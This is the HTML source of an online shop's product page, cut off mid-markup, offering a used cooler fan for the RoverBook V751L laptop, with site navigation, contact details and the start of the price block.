

--- FILE ---
content_type: text/html; charset=cp1251
request_url: https://www.kts-samara.ru/catalog/id/ventilyator-kuler-dlya-noutbuka-roverbook-v751l-3599.html
body_size: 13774
content:
<!DOCTYPE html>
<html lang="ru">
    <head>
      <!-- <meta charset="windows-1251">-->
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
        <title>Кулер для ноутбука RoverBook V751L Купить 300 рублей</title>
        <meta name="description" content="Купить Кулер для ноутбука RoverBook V751L по самой низкой цене в Самаре доставим по всей России гарантия на весь товар">
        <meta name="keywords" content="Кулер для ноутбука RoverBook V751L, Каталог">
        <meta name="copyright" content="Kts-samara.ru">
        <link rel="apple-touch-icon" href="/apple-touch-icon.png">
        <link rel="icon" href="/apple-touch-icon.png" type="image/x-icon">
        <link rel="mask-icon" href="/apple-touch-icon.png">

	    <!-- OpenGraph -->
        <meta property="og:title" content="Кулер для ноутбука RoverBook V751L">
        <meta property="og:image" content="http://www.kts-samara.ru/catalog/UserFiles/Image/v751ls.jpg">
        <meta property="og:url" content="http://www.kts-samara.ru/catalog/id/ventilyator-kuler-dlya-noutbuka-roverbook-v751l-3599.html">
        <meta property="og:type" content="website">
        <meta property="og:description" content="бу">

        <!-- Preload -->
        <link rel="preload" href="/catalog/phpshop/templates/unit/css/bootstrap-theme-default.css" as="style">
        <link rel="preload" href="/catalog/phpshop/templates/unit/style.css" as="style">
        <link rel="preload" href="/catalog/phpshop/templates/unit/css/icomoon.css" as="style">
        <link rel="preload" href="/catalog/phpshop/templates/unit/css/font-awesome.min.css" as="font" type="font/woff2" crossorigin>
        <link rel="preload" href="/catalog/phpshop/templates/unit/fonts/rouble.woff" as="font" type="font/woff2" crossorigin>
        <link rel="preload" href="/catalog/phpshop/templates/unit/fonts/AvenirNextCyr-Bold.woff" as="font" type="font/woff2" crossorigin>
        <link rel="preload" href="/catalog/phpshop/templates/unit/fonts/AvenirNextCyr-Light.woff" as="font" type="font/woff2" crossorigin>
        <link rel="preload" href="/catalog/phpshop/templates/unit/fonts/AvenirNextCyr-Regular.woff" as="font" type="font/woff2" crossorigin>
        <link rel="preload" href="/catalog/phpshop/templates/unit/fonts/AvenirNextCyr-Medium.woff" as="font" type="font/woff2" crossorigin>
        <link rel="preload" href="/catalog/phpshop/templates/unit/fonts/glyphicons-halflings-regular.woff2" as="font" type="font/woff2" crossorigin>

        <!-- Bootstrap -->
        <link id="bootstrap_theme" data-name="unit" href="/catalog/phpshop/templates/unit/css/bootstrap-theme-default.css" rel="stylesheet">

        <!-- jivo -->
        <link href="/jivosite/jivosite.css" rel="stylesheet" />
        <script src='/jivosite/jivosite.js' type="text/javascript"></script>

    </head>

    <body class="body-bg-image" id="body" data-dir="/catalog" data-path="shop" data-id="3599" data-subpath="UID" data-token="2d23ebfc38c0308fe7406da9da3dd5aea36cad5e">

        <!-- Template -->
        <link href="//fonts.googleapis.com/css?family=Open+Sans:300,400,700&display=swap&subset=cyrillic,cyrillic-ext" rel="stylesheet">
        <link href="/catalog/phpshop/templates/unit/style.css" type="text/css" rel="stylesheet">

        <!-- Header -->
        <div class="mobile-fix-menu">
            <div class="d-flex justify-content-between">
                <span class="back-btn d-flex align-items-center"><i class="icons icons-prev2"
                                                                    style="backface-visibility: hidden;"></i> Назад</span>
                <button type="button" class="menu-close"><span aria-hidden="true" class="fal fa-times"></span></button>
            </div>
            <ul class="m-menu">
                <li><a href="/catalog/blok-pitaniya-dlya-noutbukov.html" class="no-subcategories">Блоки питания для ноутбуков</a></li>
<li><a href="/catalog/akkumulyatory-batarei.html" class="no-subcategories">Аккумуляторы для ноутбуков</a></li>
<li><a href="/catalog/ventilyatory-dlya-noutbukov.html" class="no-subcategories">Вентиляторы для ноутбуков</a></li>
<li><a href="/catalog/klaviatury-dlya-noutbukov.html" class="no-subcategories">Клавиатуры для ноутбуков</a></li>
<li><a href="/catalog/matricy-dlya-noutbukov-samara.html" class="no-subcategories">Матрицы</a></li>
<li><a href="/catalog/shleyfy-dlya-matric-ekrana.html" class="no-subcategories">Шлейфы для матриц экрана</a></li>
<li><a href="/catalog/materinskaya-plata-dlya-noutbuka.html" class="no-subcategories">Материнские платы</a></li>
<li><a href="/catalog/mikroshemy.html" class="no-subcategories">Микросхемы</a></li>
<li><a href="/catalog/kondensatory.html" class="no-subcategories">Конденсаторы</a></li>
<li><a href="/catalog/razemy-pitaniya-dlya-noutbukov.html" class="no-subcategories">Разъемы для ноутбуков</a></li>
<li><a href="/catalog/razemy-pitaniya-dlya-planshetov.html" class="no-subcategories">Разъемы питания для планшетов</a></li>
<li><a href="/catalog/microusb-usb-razemy-miniusb-v-samare.html" class="no-subcategories">micro USB, USB разъемы</a></li>
<li><a href="/catalog/aksessuary-dlya-telefonov.html" class="no-subcategories">Аксессуары для телефонов</a></li>
<li><a href="/catalog/korpusa-dlya-noutbukov.html" class="no-subcategories">Корпусные детали</a></li>

<li class=" dropdown-parent">
    <a class="sub-marker" href="/catalog/raznoe.html">Разное </a>

    <ul class="dropdown-menu dropdown-menu-indent-sm ">

       <li data-cid="/catalog/kontrollery-perehodniki.html" data-cid-parent="135"><a href="/catalog/kontrollery-perehodniki.html">Контроллеры, переходники</a></li><li data-cid="/catalog/raznoe-termopasta.html" data-cid-parent="170"><a href="/catalog/raznoe-termopasta.html">Термопаста</a></li><li data-cid="/catalog/raznoe-ssd_hdd_diski.html" data-cid-parent="171"><a href="/catalog/raznoe-ssd_hdd_diski.html">SSD HDD диски</a></li>

    </ul>

</li><li><a href="/catalog/prochie-zapchasti.html" class="no-subcategories">Товар с разбора</a></li>

            </ul>
        </div>
        <header>
            <div class="container ">
                <div class="d-flex align-items-center justify-content-between">
                    <div class="logo">
                        <a href=/catalog/><img src="/catalog/UserFiles/Image/logo/logo-shop-ng.png" alt="KTS-SHOP"></a>
                    </div>
                    <div class="category-btn">

                        <div class="category-icon">
                            <div><svg width="24" height="5">
                                <path stroke-width="2" d="M0 5h24"></path>
                                </svg></div>
                            <div><svg width="24" height="5">
                                <path stroke="#454444" stroke-width="2" d="M0 5h24"></path>
                                </svg></div>
                            <div><svg width="24" height="5">
                                <path stroke="#454444" stroke-width="2" d="M0 5h24"></path>
                                </svg></div>
                            <div><svg width="24" height="5">
                                <path stroke="#454444" stroke-width="2" d="M0 5h24"></path>
                                </svg></div>

                        </div> <a>Каталог</a>
                    </div>
                    <div class="header-call d-flex align-items-center justify-content-start">
                        
                        <div class="call-number d-flex flex-column">
                            <a href="tel:&#43;7(846) 342-66-36">&#43;7(846) 342-66-36</a>
                            <a href="tel:&#43;7(927) 692-43-80">&#43;7(927) 692-43-80</a>
                        </div>
                    </div>
                    <div class="header-search">
                        <form action="/catalog/search/" role="search" method="get">
                            <div class="input-group">
                                <input name="words" maxlength="50" class="form-control search-input" placeholder="Искать.." required="" type="search" data-trigger="manual" data-container="body" data-toggle="popover" data-placement="bottom" data-html="true" data-content="">
                                <span class="input-group-btn">
                                    <button class="btn btn-default" type="submit"><span
                                            class="icons icons-search"></span></button>
                                </span>
                            </div>
                        </form>
                    </div>
                    <ul class="header-btn d-flex align-items-center justify-content-start hidden-sm">
                        <li role="presentation"><a href="/catalog/users/wishlist.html"> <span class="wishlistcount">0</span><span class="icons icons-green icons-small icons-wishlist"></span></a></li>
                        <li role="presentation">
                            <a href="/catalog/compare/">
                                <span id="numcompare">0</span><span class="icons icons-green icons-small icons-compare"></span></a>
                        </li>
                    </ul>
                    <div class="header-cart hidden-sm"><a id="cartlink" data-trigger="hover" data-container="#cart" data-toggle="popover" data-placement="bottom" data-html="true" data-url="/catalog/order/" data-content='<div id="visualcart_content">
    <div class="list-group" id="visualcart">
        
    </div>
    <div class="text-center" id="visualcart_order" style="display:none">
        <a class="btn btn-info" href="/catalog/order/">Оформить заказ</a>
    </div>
</div>' href="/catalog/order/"><span
                                class="icons icons-blue icons-big icons-cart"></span><span id="num" class="">0</span>
                            <span class="visible-lg-inline">товаров на </span><span id="sum" class="">0</span> <span
                                class="rubznak">p</span></a>
                        <div id="visualcart_tmp" class="hide"><div id="visualcart_content">
    <div class="list-group" id="visualcart">
        
    </div>
    <div class="text-center" id="visualcart_order" style="display:none">
        <a class="btn btn-info" href="/catalog/order/">Оформить заказ</a>
    </div>
</div></div>
                    </div>
                    <ul class="header-user"> <li role="presentation"><a href="#" data-toggle="modal" data-target="#userModal"> Войти<span class="icons  icons-user"></span></a></li> 
</ul>
                </div>
            </div>
            <div class="drop-menu drop">
                <div class="drop-shadow">
                    <div class="container">
                        <ul class="mobile-menu">
                            <li><a href="/catalog/blok-pitaniya-dlya-noutbukov.html" class="no-subcategories">Блоки питания для ноутбуков</a></li>
<li><a href="/catalog/akkumulyatory-batarei.html" class="no-subcategories">Аккумуляторы для ноутбуков</a></li>
<li><a href="/catalog/ventilyatory-dlya-noutbukov.html" class="no-subcategories">Вентиляторы для ноутбуков</a></li>
<li><a href="/catalog/klaviatury-dlya-noutbukov.html" class="no-subcategories">Клавиатуры для ноутбуков</a></li>
<li><a href="/catalog/matricy-dlya-noutbukov-samara.html" class="no-subcategories">Матрицы</a></li>
<li><a href="/catalog/shleyfy-dlya-matric-ekrana.html" class="no-subcategories">Шлейфы для матриц экрана</a></li>
<li><a href="/catalog/materinskaya-plata-dlya-noutbuka.html" class="no-subcategories">Материнские платы</a></li>
<li><a href="/catalog/mikroshemy.html" class="no-subcategories">Микросхемы</a></li>
<li><a href="/catalog/kondensatory.html" class="no-subcategories">Конденсаторы</a></li>
<li><a href="/catalog/razemy-pitaniya-dlya-noutbukov.html" class="no-subcategories">Разъемы для ноутбуков</a></li>
<li><a href="/catalog/razemy-pitaniya-dlya-planshetov.html" class="no-subcategories">Разъемы питания для планшетов</a></li>
<li><a href="/catalog/microusb-usb-razemy-miniusb-v-samare.html" class="no-subcategories">micro USB, USB разъемы</a></li>
<li><a href="/catalog/aksessuary-dlya-telefonov.html" class="no-subcategories">Аксессуары для телефонов</a></li>
<li><a href="/catalog/korpusa-dlya-noutbukov.html" class="no-subcategories">Корпусные детали</a></li>

<li class=" dropdown-parent">
    <a class="sub-marker" href="/catalog/raznoe.html">Разное </a>

    <ul class="dropdown-menu dropdown-menu-indent-sm ">

       <li data-cid="/catalog/kontrollery-perehodniki.html" data-cid-parent="135"><a href="/catalog/kontrollery-perehodniki.html">Контроллеры, переходники</a></li><li data-cid="/catalog/raznoe-termopasta.html" data-cid-parent="170"><a href="/catalog/raznoe-termopasta.html">Термопаста</a></li><li data-cid="/catalog/raznoe-ssd_hdd_diski.html" data-cid-parent="171"><a href="/catalog/raznoe-ssd_hdd_diski.html">SSD HDD диски</a></li>

    </ul>

</li><li><a href="/catalog/prochie-zapchasti.html" class="no-subcategories">Товар с разбора</a></li>

                        </ul>
                    </div>
                </div>
            </div>
        </header>

        <!--/ Header -->

        <!-- Fixed navbar -->
        <div class="container sticky">
            <nav class="navbar main-navbar" id="navigation">

                <div class="navbar-header">
                    <div class="visible-xs btn-mobile-menu"><span class="icons-menu"></span></div>
<form action="/catalog/search/" role="search" method="get" class="mobile-vis mobile-search">
                        <div class="input-group">
                            <input name="words" maxlength="50" id="search" class="form-control" placeholder="Искать.." required="" type="search" data-trigger="manual" data-container="body" data-toggle="popover" data-placement="bottom" data-html="true" data-content="">
                            <span class="input-group-btn">
                                <button class="btn btn-default" type="submit"><span
                                        class="icons icons-search"></span></button>
                            </span>
                        </div>
                    </form>
                    <div class="filter-panel">

                        <span class="filter-btn"><span class="icons icons-filter"></span>Фильтры</span>
                    </div>

                </div>
<div class="filter-well">
                            <div class="filter-menu-wrapper">
                                <div class="btn-group filter-menu" data-toggle="buttons">

                                    <label class="btn btn-sm btn-sort ">
                                        <input type="radio" name="s" value="3"> Популярные
                                    </label>

                                    <label class="btn btn-sm btn-sort">
                                        <input type="radio" name="s" value="2&f=2"> Дорогие
                                    </label>
                                    <label class="btn btn-sm btn-sort ">
                                        <input type="radio" name="s" value="2&f=1"> Дешевые
                                    </label>
                                </div>
                            </div>
                        </div>
                <div id="navbar" class="navbar-collapse collapse">
                    <div class=" header-menu-wrapper ">
                        <div class="row d-flex justify-content-between m-0">
                            <ul class="nav  main-navbar-top">

                                <!-- dropdown catalog menu -->
                                <li class="visible-xs">
                                    <ul class="mobile-menu">
                                        <li><a href="/catalog/blok-pitaniya-dlya-noutbukov.html" class="no-subcategories">Блоки питания для ноутбуков</a></li>
<li><a href="/catalog/akkumulyatory-batarei.html" class="no-subcategories">Аккумуляторы для ноутбуков</a></li>
<li><a href="/catalog/ventilyatory-dlya-noutbukov.html" class="no-subcategories">Вентиляторы для ноутбуков</a></li>
<li><a href="/catalog/klaviatury-dlya-noutbukov.html" class="no-subcategories">Клавиатуры для ноутбуков</a></li>
<li><a href="/catalog/matricy-dlya-noutbukov-samara.html" class="no-subcategories">Матрицы</a></li>
<li><a href="/catalog/shleyfy-dlya-matric-ekrana.html" class="no-subcategories">Шлейфы для матриц экрана</a></li>
<li><a href="/catalog/materinskaya-plata-dlya-noutbuka.html" class="no-subcategories">Материнские платы</a></li>
<li><a href="/catalog/mikroshemy.html" class="no-subcategories">Микросхемы</a></li>
<li><a href="/catalog/kondensatory.html" class="no-subcategories">Конденсаторы</a></li>
<li><a href="/catalog/razemy-pitaniya-dlya-noutbukov.html" class="no-subcategories">Разъемы для ноутбуков</a></li>
<li><a href="/catalog/razemy-pitaniya-dlya-planshetov.html" class="no-subcategories">Разъемы питания для планшетов</a></li>
<li><a href="/catalog/microusb-usb-razemy-miniusb-v-samare.html" class="no-subcategories">micro USB, USB разъемы</a></li>
<li><a href="/catalog/aksessuary-dlya-telefonov.html" class="no-subcategories">Аксессуары для телефонов</a></li>
<li><a href="/catalog/korpusa-dlya-noutbukov.html" class="no-subcategories">Корпусные детали</a></li>

<li class=" dropdown-parent">
    <a class="sub-marker" href="/catalog/raznoe.html">Разное </a>

    <ul class="dropdown-menu dropdown-menu-indent-sm ">

       <li data-cid="/catalog/kontrollery-perehodniki.html" data-cid-parent="135"><a href="/catalog/kontrollery-perehodniki.html">Контроллеры, переходники</a></li><li data-cid="/catalog/raznoe-termopasta.html" data-cid-parent="170"><a href="/catalog/raznoe-termopasta.html">Термопаста</a></li><li data-cid="/catalog/raznoe-ssd_hdd_diski.html" data-cid-parent="171"><a href="/catalog/raznoe-ssd_hdd_diski.html">SSD HDD диски</a></li>

    </ul>

</li><li><a href="/catalog/prochie-zapchasti.html" class="no-subcategories">Товар с разбора</a></li>



                                    </ul>
                                </li>
                                <!-- dropdown brand menu -->
<li class="hidden-xs" id="brand-menu">
    <a href="#" data-toggle="dropdown">Бренды <i class="fal fa-angle-up"></i></a>        
    <ul class="dropdown-menu mega-menu animated fadeIn">
        <li class="mega-menu-column">
    <ul>
        <li class="nav-header"><a href="/catalog/brand/acer.html" title="Acer"><img src="/catalog/UserFiles/Image/logo/Acer.jpg" title="Acer" alt="Acer"></a></li>
    </ul>
</li>   <li class="mega-menu-column">
    <ul>
        <li class="nav-header"><a href="/catalog/brand/apple.html" title="Apple"><img src="/catalog/UserFiles/Image/logo/Apple.jpg" title="Apple" alt="Apple"></a></li>
    </ul>
</li>   <li class="mega-menu-column">
    <ul>
        <li class="nav-header"><a href="/catalog/brand/asus.html" title="Asus"><img src="/catalog/UserFiles/Image/logo/Asus.jpg" title="Asus" alt="Asus"></a></li>
    </ul>
</li>   <li class="mega-menu-column">
    <ul>
        <li class="nav-header"><a href="/catalog/brand/dell.html" title="Dell"><img src="/catalog/UserFiles/Image/logo/Dell.jpg" title="Dell" alt="Dell"></a></li>
    </ul>
</li>   <li class="mega-menu-column">
    <ul>
        <li class="nav-header"><a href="/catalog/brand/dns.html" title="DNS"><img src="/catalog/UserFiles/Image/logo/dns.jpg" title="DNS" alt="DNS"></a></li>
    </ul>
</li>   <li class="mega-menu-column">
    <ul>
        <li class="nav-header"><a href="/catalog/brand/fujitsu.html" title="Fujitsu"><img src="/catalog/UserFiles/Image/logo/FUJITSU-SIEMENS.jpg" title="Fujitsu" alt="Fujitsu"></a></li>
    </ul>
</li>   <li class="mega-menu-column">
    <ul>
        <li class="nav-header"><a href="/catalog/brand/hewlett-packard.html" title="Hewlett-Packard"><img src="/catalog/UserFiles/Image/logo/HPlogo.jpg" title="Hewlett-Packard" alt="Hewlett-Packard"></a></li>
    </ul>
</li>   <li class="mega-menu-column">
    <ul>
        <li class="nav-header"><a href="/catalog/brand/ibm-lenovo.html" title="Lenovo"><img src="/catalog/UserFiles/Image/logo/lenovo.jpg" title="Lenovo" alt="Lenovo"></a></li>
    </ul>
</li>   <li class="mega-menu-column">
    <ul>
        <li class="nav-header"><a href="/catalog/brand/msi.html" title="MSI"><img src="/catalog/UserFiles/Image/logo/msi-logo1.jpg" title="MSI" alt="MSI"></a></li>
    </ul>
</li>   <li class="mega-menu-column">
    <ul>
        <li class="nav-header"><a href="/catalog/brand/packard-bell.html" title="Packard Bell"><img src="/catalog/UserFiles/Image/logo/packard_bell.jpg" title="Packard Bell" alt="Packard Bell"></a></li>
    </ul>
</li>   <li class="mega-menu-column">
    <ul>
        <li class="nav-header"><a href="/catalog/brand/samsung.html" title="Samsung"><img src="/catalog/UserFiles/Image/logo/samsung.jpg" title="Samsung" alt="Samsung"></a></li>
    </ul>
</li>   <li class="mega-menu-column">
    <ul>
        <li class="nav-header"><a href="/catalog/brand/sony.html" title="Sony"><img src="/catalog/UserFiles/Image/logo/sony-logo.jpg" title="Sony" alt="Sony"></a></li>
    </ul>
</li>   <li class="mega-menu-column">
    <ul>
        <li class="nav-header"><a href="/catalog/brand/toshiba.html" title="Toshiba"><img src="/catalog/UserFiles/Image/logo/toshiba.jpg" title="Toshiba" alt="Toshiba"></a></li>
    </ul>
</li>   <li class="mega-menu-column">
    <ul>
        <li class="nav-header"><a href="/catalog/brand/xiaomi.html" title="Xiaomi"><img src="/catalog/UserFiles/Image/logo/xiaomi-logo.png" title="Xiaomi" alt="Xiaomi"></a></li>
    </ul>
</li>   <li class="mega-menu-column">
    <ul>
        <li class="nav-header"><a href="/catalog/brand/huawei-honor.html" title="Huawei, Honor"><img src="/catalog/UserFiles/Image/logo/huawei-logo.jpg" title="Huawei, Honor" alt="Huawei, Honor"></a></li>
    </ul>
</li>   <li class="mega-menu-column">
    <ul>
        <li class="nav-header"><a href="/catalog/brand/drugie.html" title="Другие"><img src="/catalog/UserFiles/Image/logo/rover.jpg" title="Другие" alt="Другие"></a></li>
    </ul>
</li>   
    </ul>
</li>  <li class=""><a href="/catalog/page/page26.html">Контакты</a></li><li class=""><a href="/catalog/page/page25.html">О компании</a></li><li class=""><a href="/catalog/page/page13.html">Доставка и оплата</a></li><li class=""><a href="/catalog/page/ozv.html">Отзывы</a></li><li class=""><a href="/catalog/page/uslugi_servisa.html">Услуги сервиса</a></li>


                                <li class="visible-xs"><a href="/catalog/news/">Новости</a></li>
                            </ul>
                        </div>
                    </div>

                </div>
                <!--/.nav-collapse -->

            </nav>
        </div>
        <!-- VisualCart Mod -->

        <!-- Notification -->
        <div id="notification" class="success-notification" style="display:none">
            <div class="alert alert-success alert-dismissible" role="alert">
                <button type="button" class="close" data-dismiss="alert"><i class="fal fa-times"
                                                                            aria-hidden="true"></i><span class="sr-only">Close</span></button>
                <span class="notification-alert"> </span>
            </div>
        </div>
        <!--/ Notification -->
        <script src="/catalog/phpshop/templates/unit/js/jquery-2.2.5.min.js">
        </script>
        <script src="/catalog/java/jqfunc.js"></script>

        <div class="container  main-block-content ">
            <div class="text-center banner banner-top"></div>
                    	        <!-- Стикер-полоска -->
	        <div class="top-banner ">
				<div class="sticker-text">Цена товара действительна в течение срока наличия этого товара на складе.</div>
				<span class="close sticker-close"><i class="fal fa-times" aria-hidden="true"></i></span>
			</div>
			<!-- /Стикер-полоска -->


            <div class="row">
                <div class="head-block "></div>
                <div class="clearfix"></div>
                <div class="d-flex container align-items-start">
                    <div class="left-content ">

                        <!-- Фасетный фильтр -->
                        <div class="hide left-filter" id="faset-filter">
                            <div class="faset-filter-name text-right"><span class="close"><span class="fal fa-times" aria-hidden="true"></span></span></div>
                            <div class="panel-body faset-filter-block-wrapper">

                                <div id="faset-filter-body">Загрузка</div>

                                <div id="price-filter-body">
                                    <h4>Цена</h4>
                                    <form method="get" id="price-filter-form">
                                        <div class="row">
                                            <div class="col-md-6 col-xs-6" id="price-filter-val-min">
                                                от <input type="text" class="form-control input-sm" name="min" value="">
                                            </div>
                                            <div class="col-md-6 col-xs-6" id="price-filter-val-max">
                                                до <input type="text" class="form-control input-sm" name="max" value="">
                                            </div>
                                        </div>
                                    </form>

                                    <div id="slider-range"></div>

                                </div>
                                <a href="?" id="faset-filter-reset" class="border-btn">Сбросить фильтр</a>
                                <span class="filter-close  visible-xs">Применить</span>
                            </div>
                        </div>
                        <!--/ Фасетный фильтр -->
                        <!-- ProductDay Mod -->
                        <!---->
                        <!--/ ProductDay Mod -->

                        <div class="left-info-block">
                        <!-- Это интересно
                           <div class="block  hidden-xs  ">
                                <div class="block-heading">
                                    <h3 class="block-title">Это интересно:</h3>
                                </div>
                                <ul class="block-body">
                                    <li data-cid="/catalog/page/poleznaya-informaciya.html" data-cid-parent="1"><a  href="/catalog/page/poleznaya-informaciya.html">Полезная информация</a></li>
                                </ul>
                            </div>
                        -->
                            <div class="block ">
  <div class="block-heading">
    <h3 class="block-title">Связь</h3>
  </div>
  <div style="margin-top: 0.3125rem;">
    <p>пн-пт  09:00 - 18:00<br>сб  10:00 - 18:00
</p>
<p>
	<!-- <img src="/catalog/UserFiles/Image/logo/icq.png" alt="icq" width="15" height="15" />   646-501-836-->
	<!--<br> <img src="/catalog/UserFiles/Image/infa/viber-logo.png" alt="вайбер" width="15" height="14"> -->
<img src="/catalog/UserFiles/Image/logo/Telegram.png" alt="телеграм" width="15" height="15"> <a href="viber://add?number=79276924380">+79276924380</a> 
	<!--<img style="margin-top: 5px; margin-right: 5px; margin-bottom: 5px;"  src="/catalog/UserFiles/Image/logo/vk-1.png" alt="КомТехСервис в контакте" width="15" height="15" align="left" border="0" /><a href="http://vkontakte.ru/kts63">Мы "Вконтакте"</a> -->
	<!--<br> <img src="/catalog/UserFiles/Image/logo/logo_skype1.png" alt="skype" width="15" height="15">   KTS-SHOP-->
</p>
  </div>
</div><div class="block ">
  <div class="block-heading">
    <h3 class="block-title"></h3>
  </div>
  <div style="margin-top: 0.3125rem;">
    <p></p>
  </div>
</div><div class="block ">
  <div class="block-heading">
    <h3 class="block-title">Это интересно</h3>
  </div>
  <div style="margin-top: 0.3125rem;">
    <div class="left-info-block">
<div class="block  hidden-xs  ">
<ul class="block-body"><li data-cid="/catalog/page/poleznaya-informaciya.html" data-cid-parent="1"><a  href="/catalog/page/poleznaya-informaciya.html">Полезная информация</a></li></ul>
</div>
</div>
  </div>
</div>
                            <div class="visible-lg visible-md text-center banner"><!-- Шаблон banersDisp banner/baner_list_forma.tpl  -->
<div class="block-dark" style="background-image: url();">
    <a href="/catalog/page/vybor-bloka-pitaniya-noutbuka.html"> 
	    <div class="banner-list">
        <h3 class="block-title">Как выбрать блок питания для ноутбука?</h3>
        	<p><img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" src="/catalog/UserFiles/Image/infa/bloki-pitania-mini.png" alt="адаптер питания" width="150" height="84" /></p>
	    <button class="otz" >подробнее</button> 
        </div>
    </a>
</div>
<!-- / Шаблон banersDisp banner/baner_list_forma.tpl  --></div>
                            <div class="panel panel-default  hidden-xs   hide d-none">
                                <div class="panel-heading">
                                    <div class="panel-title">Похожие товары</div>
                                </div>
                                <div class="panel-body">
                                    <div id="productlist">
                                        <table></table>
                                    </div>
                                </div>
                            </div>

                            
                        </div>
                    </div>
                    <div class="bar-padding-top-fix visible-xs visible-sm"></div>
                    <div class="center-block">
                        <div class="mobile-filter-wrapper"></div>
                        <nav class="visible-xs">
  <ul class="pager">
    <li class="previous"><a href="/catalog/prochie-zapchasti.html"><span aria-hidden="true">&larr;</span> Товар с разбора</a></li>
  </ul>
</nav> 
<ol class="breadcrumb hidden-xs" itemscope itemtype="http://schema.org/BreadcrumbList">
    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
    <a href=/catalog/ itemprop="item">
        <span itemprop="name">Главная</span>
    </a>
    <meta itemprop="position" content="1" />
</li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
    <a href="/catalog/prochie-zapchasti.html" title="Товар с разбора" itemprop="item">
        <span itemprop="name">Товар с разбора</span>
    </a>
    <meta itemprop="position" content="2" />
</li>
</ol>
<div>
    
<style>
    .left-content, .content-product {display:none!important}
    .center-block{width:100%; padding-left:0}
    .last-see-product{display:block}
    .head-block{min-height:0}
    .bar-padding-fix {
        height: 90px !important;
    }
    @media(max-width:767px){.breadcrumb{display:none!important}}
</style>
<div class="main-product airSticky_stop-block" itemscope itemtype="http://schema.org/Product">
    <meta itemprop="image" content="/catalog/UserFiles/Image/v751l.jpg">
    <div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
        <meta itemprop="ratingValue" content="5">
        <meta itemprop="ratingCount" content="1">
    </div>
    <div class="">
        <div class=" d-flex align-items-center justify-content-between main-product-name ">
            <h1 itemprop="name" class="">Кулер для ноутбука RoverBook V751L</h1>
            <div class="product-manufacturer-wrapper">
<div class="">
    <div class="product-manufacturer-logo-block brand-url">
        <a href="/catalog/brand/drugie.html"><img title="Другие" src="/catalog/UserFiles/Image/logo/rover.jpg" alt="Другие"></a>
    </div>    
    <div class="product-custom-block">
        
    </div> 
</div></div>
        </div>
        <div class=" d-flex align-items-start justify-content-between flex-wrap">
            <div class="col-6">
                <div id="fotoload">
                    <img itemprop="image" content="http://www.kts-samara.ru/catalog/UserFiles/Image/v751l.jpg" class="bxslider-pre" alt="Кулер для ноутбука RoverBook V751L" src="/catalog/UserFiles/Image/v751l.jpg" /><div class="bxslider hide bigslider"><div><a class href="#"><img src="/catalog/UserFiles/Image/v751l.jpg" title="Кулер для ноутбука RoverBook V751L" alt="Кулер для ноутбука RoverBook V751L" /></a></div></div><div class="bx-pager"></div>

                </div> 
            </div>
            <div class="col-6">
                <div class="airSticky">
                    <div class="d-flex align-items-center justify-content-between info-block">
                        <div class=""><span>Артикул</span> <span itemprop="sku">032-2139</span> </div>
                        <div class="d-flex align-items-center justify-content-between">   <div class="rating-amount"><a href="#messages">Отзывы: 0 </a></div>  <div class="hidden-xs rating">
                                <div class="rating_blank"></div>
<div class="rating_votes" style="width:0%"></div> 

                            </div>

                        </div>
                        <div class="d-flex align-items-center justify-content-between">     
                            <button class=" addToCompareList " data-uid="3599"><span class="icons icons-dgreen icons-small icons-compare"></span></button>
                            <button class=" addToWishList " data-uid="3599"><span class="icons icons-dgreen icons-small icons-wishlist"></span></button>
                        </div>
                    </div>
                    <div class="d-flex align-items-start justify-content-between price-block">
                        <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">

                            <div class="product-price">
                                <div class="d-flex align-items-center justify-content-between hide d-none">   <div class=" price-old  ">  </div>&nbsp;&nbsp;&nbsp; <span class="">
